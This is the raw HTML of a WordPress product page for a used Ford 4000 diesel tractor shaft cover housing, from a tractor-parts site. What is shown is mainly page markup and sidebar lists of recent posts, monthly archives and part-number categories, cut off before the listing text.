

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fordtractordiesel.com/ford-4000-diesel-tractor-shaft-cover-housing-case/
body_size: 16082
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Ford 4000 Diesel Tractor shaft cover housing case | Ford Tractor DieselFord Tractor Diesel	</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fordtractordiesel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://fordtractordiesel.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
	<title>Ford 4000 Diesel Tractor shaft cover housing case | Ford Tractor DieselFord Tractor Diesel</title>
<link rel="alternate" type="application/rss+xml" title="Ford Tractor Diesel &raquo; Feed" href="https://fordtractordiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ford Tractor Diesel &raquo; Comments Feed" href="https://fordtractordiesel.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tokoonline-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400italic%2C700italic%2C400%2C700%7CRaleway%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tokoonline-style-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tokoonline-ie-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='tokoonline-ie7-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fordtractordiesel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fordtractordiesel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fordtractordiesel.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='64 Ford 4000 Diesel Tractor right rear back axle Drive shaft &amp; brake hub' href='https://fordtractordiesel.com/64-ford-4000-diesel-tractor-right-rear-back-axle-drive-shaft-brake-hub/' />
<link rel='next' title='Complete Vinyl Decal Set Fits Ford 2000 Diesel 1968-75 3-cyl Tractor US Made Kit' href='https://fordtractordiesel.com/complete-vinyl-decal-set-fits-ford-2000-diesel-1968-75-3-cyl-tractor-us-made-kit-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fordtractordiesel.com/ford-4000-diesel-tractor-shaft-cover-housing-case/' />
<link rel='shortlink' href='https://fordtractordiesel.com/?p=4684' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ford Tractor Diesel"/>
	<meta property="og:title" content="Ford 4000 Diesel Tractor shaft cover housing case"/>
		<meta property="og:description" content="Condition: Good used condition. Please look at all pictures. Part was removed from a Ford 4"/>
	
	<meta property="og:url" content="https://fordtractordiesel.com/ford-4000-diesel-tractor-shaft-cover-housing-case/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css" id="tokoonline-header-css">
		.site-header {
			background: url(https://fordtractordiesel.com/wp-content/themes/default/images/headers/jeti.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	<script async type="text/javascript" src="/kydajytoj.js"></script>
<script type="text/javascript" src="/tilixyvab.js"></script>
</head>
<body class="single single-post postid-4684 single-format-standard">

 <div id="page" class="hfeed site">
 <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="toko-slicknav toko-left toko-width">
		<ul class="toggle-close">
		     <li class="toko-close"><i class="icon-close"></i></li>
		</ul><!-- .toggle-close --> 
	<div id="sidebar" class="sidebar">	
			<div id="secondary" class="secondary">
	
		
				<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fordtractordiesel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://fordtractordiesel.com/tractor-radiator-for-ford-new-holland-compact-1000-15001600-1700-sba310100031-3/">Tractor Radiator For Ford New Holland Compact 1000 1500,1600 1700 SBA310100031</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/unbelievable-tractor-stuck-in-mud-moments-extreme-heavy-equipment-fails-18/">Unbelievable Tractor Stuck In Mud Moments Extreme Heavy Equipment Fails 18</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/new-alternator-fits-ford-tractor-276-9030-4-239-4-268-diesel-1101205/">New Alternator Fits Ford Tractor 276 9030 4-239 4-268 Diesel 1101205</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/diesel-tractor-inner-outer-air-filter-set-to-fit-fits-ford-7000-7600-7700-6610-2/">Diesel Tractor Inner Outer air filter set to fit Fits Ford 7000 7600 7700 6610</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/1963-ford-6000-diesel-tractor-fuel-injection-gear-drive-free-shipping/">1963 ford 6000 diesel tractor FUEL INJECTION GEAR DRIVE FREE SHIPPING</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://fordtractordiesel.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fordtractordiesel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/06/'>June 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1080"><a href="https://fordtractordiesel.com/category/1109-1006/" >1109-1006</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://fordtractordiesel.com/category/1109-1020/" >1109-1020</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://fordtractordiesel.com/category/1209-9206/" >1209-9206</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://fordtractordiesel.com/category/13-8042/" >13-8042</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fordtractordiesel.com/category/1300-0104/" >1300-0104</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://fordtractordiesel.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://fordtractordiesel.com/category/154-0867/" >154-0867</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fordtractordiesel.com/category/1726008d/" >1726008d</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://fordtractordiesel.com/category/172dk-030/" >172dk-030</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://fordtractordiesel.com/category/175ma/" >175ma</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://fordtractordiesel.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://fordtractordiesel.com/category/194275m94/" >194275m94</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://fordtractordiesel.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fordtractordiesel.com/category/1950s-60s/" >1950&#039;s-60&#039;s</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://fordtractordiesel.com/category/1950s-70s/" >1950&#039;s-70&#039;s</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://fordtractordiesel.com/category/1958-1978/" >1958-1978</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fordtractordiesel.com/category/1965/" >1965-</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://fordtractordiesel.com/category/1965-73/" >1965-73</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://fordtractordiesel.com/category/1965-may/" >1965-may</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fordtractordiesel.com/category/1969-1990/" >1969-1990</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://fordtractordiesel.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://fordtractordiesel.com/category/1975-1982/" >1975-1982</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://fordtractordiesel.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://fordtractordiesel.com/category/1987-1991/" >1987-1991</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://fordtractordiesel.com/category/1989-1998/" >1989-1998</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://fordtractordiesel.com/category/1993-1998/" >1993-1998</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://fordtractordiesel.com/category/2-row/" >2-row</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fordtractordiesel.com/category/2-rows/" >2-rows</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://fordtractordiesel.com/category/201cid/" >201cid</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://fordtractordiesel.com/category/250c/" >250c</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://fordtractordiesel.com/category/2row/" >2row</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://fordtractordiesel.com/category/2w1225/" >2w1225</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://fordtractordiesel.com/category/3139586r95/" >3139586r95</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://fordtractordiesel.com/category/3233f380/" >3233f380</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://fordtractordiesel.com/category/3233f390/" >3233f390</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://fordtractordiesel.com/category/3233f661/" >3233f661</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://fordtractordiesel.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://fordtractordiesel.com/category/4-ring/" >4-ring</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://fordtractordiesel.com/category/410-30044/" >410-30044</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://fordtractordiesel.com/category/41176hd/" >41176hd</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fordtractordiesel.com/category/419-001/" >419-001</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://fordtractordiesel.com/category/42589hd/" >42589hd</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://fordtractordiesel.com/category/43327bh/" >43327bh</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://fordtractordiesel.com/category/44052hd/" >44052hd</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://fordtractordiesel.com/category/46001hd/" >46001hd</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fordtractordiesel.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://fordtractordiesel.com/category/510e-6148-a/" >510e-6148-a</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://fordtractordiesel.com/category/5s8860/" >5s8860</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fordtractordiesel.com/category/65-90/" >65-90</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://fordtractordiesel.com/category/674-954/" >674-954</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://fordtractordiesel.com/category/704330r95/" >704330r95</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://fordtractordiesel.com/category/7111-864/" >7111-864</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fordtractordiesel.com/category/7139-709w/" >7139-709w</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://fordtractordiesel.com/category/7180-613w/" >7180-613w</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://fordtractordiesel.com/category/8n18204/" >8n18204</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://fordtractordiesel.com/category/904-229/" >904-229</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://fordtractordiesel.com/category/957e8501b/" >957e8501b</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://fordtractordiesel.com/category/a-ik199/" >a-ik199</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fordtractordiesel.com/category/a-ik30712/" >a-ik30712</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://fordtractordiesel.com/category/aa5052/" >aa5052</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://fordtractordiesel.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fordtractordiesel.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://fordtractordiesel.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://fordtractordiesel.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://fordtractordiesel.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://fordtractordiesel.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://fordtractordiesel.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://fordtractordiesel.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://fordtractordiesel.com/category/alutractor/" >alutractor</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fordtractordiesel.com/category/am3136801r99/" >am3136801r99</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://fordtractordiesel.com/category/am87790253/" >am87790253</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://fordtractordiesel.com/category/amd8nn9430ab/" >amd8nn9430ab</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://fordtractordiesel.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fordtractordiesel.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://fordtractordiesel.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://fordtractordiesel.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://fordtractordiesel.com/category/baddest/" >baddest</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://fordtractordiesel.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://fordtractordiesel.com/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://fordtractordiesel.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://fordtractordiesel.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://fordtractordiesel.com/category/basically/" >basically</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fordtractordiesel.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fordtractordiesel.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fordtractordiesel.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://fordtractordiesel.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://fordtractordiesel.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fordtractordiesel.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://fordtractordiesel.com/category/bomba/" >bomba</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://fordtractordiesel.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fordtractordiesel.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fordtractordiesel.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://fordtractordiesel.com/category/brpv-2/" >brpv-2</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://fordtractordiesel.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://fordtractordiesel.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fordtractordiesel.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fordtractordiesel.com/category/c0nn6200d/" >c0nn6200d</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://fordtractordiesel.com/category/c0nn6251a/" >c0nn6251a</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fordtractordiesel.com/category/c0nn9600g/" >c0nn9600g</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://fordtractordiesel.com/category/c5ne-6375-v/" >c5ne-6375-v</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://fordtractordiesel.com/category/c5ne6090e/" >c5ne6090e</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://fordtractordiesel.com/category/c5ne6303k/" >c5ne6303k</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://fordtractordiesel.com/category/c5ne9165c/" >c5ne9165c</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://fordtractordiesel.com/category/c5ne9425k/" >c5ne9425k</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://fordtractordiesel.com/category/c5ne9430d/" >c5ne9430d</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://fordtractordiesel.com/category/c5ne9430e/" >c5ne9430e</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://fordtractordiesel.com/category/c5nn10723h/" >c5nn10723h</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://fordtractordiesel.com/category/c5nn14a103af/" >c5nn14a103af</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fordtractordiesel.com/category/c5nn5230ac/" >c5nn5230ac</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://fordtractordiesel.com/category/c5nn6108r/" >c5nn6108r</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://fordtractordiesel.com/category/c7nn6090s/" >c7nn6090s</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://fordtractordiesel.com/category/c7nn8005h/" >c7nn8005h</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://fordtractordiesel.com/category/c7nn8005nnew/" >c7nn8005nnew</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://fordtractordiesel.com/category/c9nn14a103b/" >c9nn14a103b</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://fordtractordiesel.com/category/c9nn6675a/" >c9nn6675a</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://fordtractordiesel.com/category/c9nn9424g/" >c9nn9424g</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://fordtractordiesel.com/category/c9nn9a579c/" >c9nn9a579c</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://fordtractordiesel.com/category/calix/" >calix</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://fordtractordiesel.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fordtractordiesel.com/category/carquest/" >carquest</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://fordtractordiesel.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://fordtractordiesel.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://fordtractordiesel.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://fordtractordiesel.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://fordtractordiesel.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fordtractordiesel.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fordtractordiesel.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fordtractordiesel.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fordtractordiesel.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fordtractordiesel.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://fordtractordiesel.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fordtractordiesel.com/category/cm274/" >cm274</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://fordtractordiesel.com/category/cold/" >cold</a>
</li>
